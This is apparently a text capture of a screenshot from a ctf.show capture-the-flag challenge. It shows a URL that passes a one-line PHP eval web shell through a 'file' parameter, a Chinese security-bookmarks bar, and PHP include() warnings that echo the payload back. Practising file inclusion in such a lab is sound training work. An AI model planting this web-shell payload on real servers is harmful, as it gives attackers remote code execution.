 da5c04dc-e4d3-48a1-8a87-4e1ab4e2cc7e.challenge.ctf.show/?file=<?php%20eval($_POST[pass]);?>
信息收集 在线工具 官方源 学习 源码 靶机 安全论坛 安全工具 书签栏 最新漏洞公布网站 SRC 其他书签 信息打点 安全文档
Warning: include(<???? eval($_POST[pass]);?>): failed to open stream: No such file or directory in /var/www/html/index.php on line 20
Warning: include(): Failed opening '<???? eval($_POST[pass]);?>' for inclusion (include_path='.:/usr/local/lib/php') in /var/www/html/index.php on line 20